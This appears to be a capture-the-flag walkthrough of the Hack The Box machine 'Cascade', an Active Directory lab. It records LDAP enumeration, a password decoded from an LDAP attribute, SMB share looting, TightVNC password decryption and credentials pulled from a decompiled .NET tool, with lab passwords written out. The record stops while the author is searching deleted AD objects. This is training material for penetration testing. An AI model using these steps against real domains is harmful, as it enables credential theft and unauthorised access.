Cascade
Enumeration
Let's start by enumerating all TCP ports with nmap.
map -sCV -p- --min-rate 1000 -T4 10.10.10.182

We have DNS (port 53), Kerberos (port 88), LDAP Server (port 389), SMB server (port 445) and WinRM (port 5985). Let's add domain cascade.local to /etc/hosts.
echo '10.10.10.182 cascade.local' | sudo tee -a /etc/hosts
Next let's start by enumerate shares on SMB server with Null session.
SMB - port 445
Let's use smbclient to enumerate available shares on the target machine.
smbclient -N -L //10.10.10.182

Since it didn't work let's pass to ldap server then.
LDAP - port 389
Let's enumerate users on LDAP server with windapsearch.py script.
python windapsearch.py -d cascade.local --dc-ip 10.10.10.182 -U

Since we have a lot of usernames let's add them to a txt file.
python windapsearch.py -u "" -d cascade.local --dc-ip 10.10.10.182 -U | grep '@' | cut -d ' ' -f 2 | cut -d '@' -f 1 | uniq > users.txt
cat users.txt

Since we have usernames let's try to find passwords by dump all attributes from LDAP with windapsearch script.
./windapsearch.py -d cascade.local --dc-ip 10.10.10.182 -U --full | grep Password
Since i didn't find any password let's go to kerberos and explore more.
Kerberos - port 88
Since we have a Kerberos port open (88) we will try to spray the users Impacket's GetNpUsers.py in order to see if any user has Kerberos pre-authentication disabled.
GetNPUsers.py cascade.local/ -no-pass -usersfile users.txt -dc-ip 10.10.10.182 | grep -v 'KDC_ERR_C_PRINCIPAL_UNKNOWN'

Since is not the case let's enumerate better LDAP server.
LDAP - better enumeration
python windapsearch.py -U --full --dc-ip 10.10.10.182

Since i didn't found passwords i check more details on each user and i found a user called r.thomson with the name cascadeLegacyPwd with a base 64 encoded string that seems odd so let's crack it.
echo clk0bjVldmE= | base64 -d

It's looks like a password. From the windapsearch output we also know that the SAMAccountName is r.thompson , so this can be used as the username so let's try to access WinRM with r.thompson:rY4n5eva credentials.
evil-winrm -u r.thompson -p rY4n5eva -i 10.10.10.182

SMB Server - Access
Since we don't get access to WinRM i checked if this could be real credentials for the target machine with crackmapexec on smb server and it is.
crackmapexec smb 10.10.10.182 -u users.txt -p 'rY4n5eva' -d cascade.local

Let's try to see what shares and privileges does r.thomson have.
crackmapexec smb 10.10.10.182 -u 'r.thompson' -p 'rY4n5eva' -d cascade.local --shares

We have unusual shares like Data and print$ so let's start by accessing on Data share with smbclient and r.thomson credentials.
smbclient -U r.thompson%rY4n5eva //10.10.10.182/Data
dir

On Data share i have only access to IT directory which has 4 folders.
cd \IT
dir


I got a html file on Email Archives folder wich i download to my local machine and saw that it contains username TempAdmin and password is the same as the normal admin account password.
cd "Email Archives"
dir
get Meeting_Notes_June_2018.html
exit
cat Meeting_Notes_June_2018.html
Let's explore more.
cd IT\Logs\Ark AD Recycle Bin
get ArkAdRecycleBin.log
cd ..
cd DCs
get dcdiag.log
cd IT\Temp\s.smith\
get "VNC Install.reg"

ArkAdRecycleBin.log contains the text logs for a program called ARK AD RECYCLE BIN MANAGER.
cat ArkAdRecycleBin.log

The log informs us that the program is running in the context of ArkSvc and that the TempAdmin account has been moved to the recycle bin.

Finally, Temp contains folders for the users r.thompson and s.smith . The file VNC Install.reg can be found inside s.smith 's folder. It seems to be a backup of the registry settings for TightVNC , a desktop remote control program.
cat VNC\ Install.reg
Foothold
Crack TightVNC Password
On backup of the registry settings for TightVNC i found out a password in hexadecimal "Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f.
Let's use this link to download a tool that will decrypt this password.
Let's start by creating a file with the ciphertext.
echo '6bcf2a4b6e5aca0f' | xxd -r -p > vnc_enc_pass
git clone https://github.com/jeroennijhof/vncpwd.git
cd vncpwd
gcc -o vncpwd vncpwd.c d3des.c
./vncpwd/vncpwd vnc_enc_pass

I could also just use the Bash trick to treat command output as the contents of a file with <( ).

./vncpwd/vncpwd <(echo '6bcf2a4b6e5aca0f' | xxd -r -p)

Now let's check if we can access to WinRM with s.smith:sT333ve2 using crackmapexec.
crackmapexec winrm 10.10.10.182 -u 's.smith' -p 'sT333ve2' -d cascade.local

I can access by WinRM to the target machine with s.smith's credentials.
evil-winrm -u s.smith -p sT333ve2 -i 10.10.10.182
Let's get user flag.
cd ..
cd Desktop

Lateral Movement
Let's start by enumerating s.smith user.
whoami /priv
net user s.smith

I notice about a Audit Share so let's look for more users on it.
net localgroup "Audit Share"

There is just s.smith user but the comment is a useful hint to look at this share.
I found out /shares direcotry but i don't have access to it.
cd c:\shares
dir

I start to explore shares that user s.smith has access and i notice about Audit share so let's access.
crackmapexec smb 10.10.10.182 -u 's.smith' -p 'sT333ve2' -d cascade.local --shares

smbclient -U s.smith%sT333ve2 //10.10.10.182/Audit$

I’ll copy all the files to my local machine.
mask ""
prompt OFF
recurse ON
lcd smb-audit-loot/
mget *
Audit.db - SQLite3
Let's start by watching database.
file DB/Audit.db

This is a SQLite3 database with 3 databases so let's dump them and see the content.
sqlite3 Audit.db
.tables
select * from DeletedUserAudit;
select * from Ldap;
select * from Misc;

There is nothing interesting here so let's explore RunAudit.bat.
CascAudit.exe
cat RunAudit.bat

It shows that CascAudit.exe is run with the db file as an argument so let's see type of file is CascAudit.exe.
file CascAudit.exe

It's identified as a .NET executable, so we can use a .NET decompiler such as dnSpy to open it from this link. It can be run on Linux using wine. Download the latest 64-bit release from the official GitHub repo.
sudo apt install wine64 -y

Finally we have credentials ArcSvc:w3lc0meFr31nd so let's try to access as ArcSvc on target machien with WinRM.
evil-winrm -i 10.10.10.182 -u ArkSvc -p w3lc0meFr31nd
Privilege Escalation
whoami /all

The user is identified to belong to the AD Recycle Bin group. The Active Directory Recycle Bin is used to recover deleted Active Directory objects such as Users, Groups, OUs etc
AD Recycle Bin

Let's enumerate the AD Recycle Bin for interesting objects using the Get-ADObject command, and filtering only deleted objects with the isDeleted property.
Get-ADObject -ldapfilter "(&(isDeleted=TRUE))" -IncludeDeletedObjects

A filter can be applied to retrieve user accounts only, using the objectclass property.
Get-ADObject -ldapfilter "(&(objectclass=user)(isDeleted=TRUE))" -IncludeDeletedObjects
Let's further enumerate user TempAdmin and list the available properties since we already read a html file about this user.
Get-ADObject -ldapfilter "(&(objectclass=user)(DisplayName=TempAdmin) (isDeleted=TRUE))" -IncludeDeletedObjects -Properties *
